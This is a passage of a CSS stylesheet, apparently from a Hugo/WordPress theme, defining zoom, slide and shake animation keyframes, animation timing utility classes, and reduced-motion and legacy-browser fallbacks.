    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }
}

html.hugo-wp-theme .zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
  }
}

@keyframes zoomInLeft {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
  }
}

html.hugo-wp-theme .zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
  }
}

@keyframes zoomInRight {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
  }
}

html.hugo-wp-theme .zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }
}

@keyframes zoomInUp {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }
}

html.hugo-wp-theme .zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  to {
    opacity: 0;
  }
}

html.hugo-wp-theme .zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
  }
}

@keyframes zoomOutDown {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
  }
}

html.hugo-wp-theme .zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }

  to {
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    opacity: 0;
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }

  to {
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    opacity: 0;
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform-origin: left center;
  }
}

html.hugo-wp-theme .zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }

  to {
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    opacity: 0;
    transform: scale(0.1) translate3d(2000px, 0, 0);
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }

  to {
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    opacity: 0;
    transform: scale(0.1) translate3d(2000px, 0, 0);
    transform-origin: right center;
  }
}

html.hugo-wp-theme .zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
  }
}

@keyframes zoomOutUp {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
  }
}

html.hugo-wp-theme .zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: hidden;
  }
}

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: hidden;
  }
}

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
            transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
            transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
            transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
            transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

html.hugo-wp-theme .headShake {
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
          animation-name: headShake;
}

html.hugo-wp-theme .slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

html.hugo-wp-theme .animated {
  -webkit-animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-duration: 1s;
  animation-fill-mode: both;
}

html.hugo-wp-theme .animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

html.hugo-wp-theme .animated.delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

html.hugo-wp-theme .animated.delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}

html.hugo-wp-theme .animated.delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}

html.hugo-wp-theme .animated.delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}

html.hugo-wp-theme .animated.delay-5s {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}

html.hugo-wp-theme .animated.fast {
  -webkit-animation-duration: .8s;
  animation-duration: .8s;
}

html.hugo-wp-theme .animated.faster {
  -webkit-animation-duration: .5s;
  animation-duration: .5s;
}

html.hugo-wp-theme .animated.slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

html.hugo-wp-theme .animated.slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}

@media (prefers-reduced-motion) {
  html.hugo-wp-theme .animated {
    -webkit-animation: unset !important;
    -webkit-transition: none !important;
    animation: unset !important;
    transition: none !important;
  }
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  html.hugo-wp-theme .content-swap .bounceIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .bounceInDown {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .bounceInUp {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .bounceInLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .bounceInRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .hFlipInBackX {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .hFlipInBackY {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .rotateIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .rotateInDownLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .rotateInDownRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .rotateInUpRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .rotateInUpLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .slideInDown {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .slideInLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .slideInRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .slideInUp {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .zoomIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .zoomInDown {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .zoomInUp {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .zoomInLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .zoomInRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .bounceOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .bounceOutDown {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .bounceOutUp {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .bounceOutLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .bounceOutRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .hFlipOutBackX {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .hFlipOutBackY {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .rotateOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .rotateOutDownLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .rotateOutDownRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .rotateOutUpRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .rotateOutUpLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .slideOutDown {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .slideOutLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .slideOutRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .slideOutUp {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .zoomOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .zoomOutDown {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .zoomOutUp {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .zoomOutLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .zoomOutRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .hFlipInFrontX,
  html.hugo-wp-theme .content-swap .hFlipInFrontX,
  html.hugo-wp-theme .content-swap .hFlipInFrontY,
  html.hugo-wp-theme .content-swap .hFlipInFrontY,
  html.hugo-wp-theme .content-swap .hFlipOutFrontX,
  html.hugo-wp-theme .content-swap .hFlipOutFrontX,
  html.hugo-wp-theme .content-swap .hFlipOutFrontY,
  html.hugo-wp-theme .content-swap .hFlipOutFrontY {
    z-index: 0;
    -webkit-animation-name: none;
            animation-name: none;
  }
}

@supports (-ms-ime-align: auto) {
@-webkit-keyframes edge-force-rerender {
    from {
      -webkit-transform: translatez(0);
              transform: translatez(0);
    }

    to {
      -webkit-transform: translatez(1px);
              transform: translatez(1px);
    }
}
@keyframes edge-force-rerender {
    from {
      -webkit-transform: translatez(0);
              transform: translatez(0);
    }

    to {
      -webkit-transform: translatez(1px);
              transform: translatez(1px);
    }
}

  html.hugo-wp-theme .content-swap {
    -webkit-animation-name: edge-force-rerender;
            animation-name: edge-force-rerender;
    -webkit-animation-duration: .2s;
            animation-duration: .2s;
    -webkit-animation-delay: 1s;
            animation-delay: 1s;
  }
}

@-webkit-keyframes slideOutDownNew {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutDownNew {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .content-swap .slideOutDown {
  -webkit-animation-name: slideOutDownNew;
  animation-name: slideOutDownNew;
}

@-webkit-keyframes slideOutUpNew {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutUpNew {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .content-swap .slideOutUp {
  -webkit-animation-name: slideOutUpNew;
  animation-name: slideOutUpNew;
}

@-webkit-keyframes zoomOutDownNew {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
  }
}

@keyframes zoomOutDownNew {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
  }
}

html.hugo-wp-theme .content-swap .zoomOutDown {
  -webkit-animation-name: zoomOutDownNew;
  animation-name: zoomOutDownNew;
}

@-webkit-keyframes zoomOutUpNew {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
  }
}

@keyframes zoomOutUpNew {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
  }
}

html.hugo-wp-theme .content-swap .zoomOutUp {
  -webkit-animation-name: zoomOutUpNew;
  animation-name: zoomOutUpNew;
}

@-webkit-keyframes rotateOutUpLeftNew {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }
}

@keyframes rotateOutUpLeftNew {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .content-swap .rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeftNew;
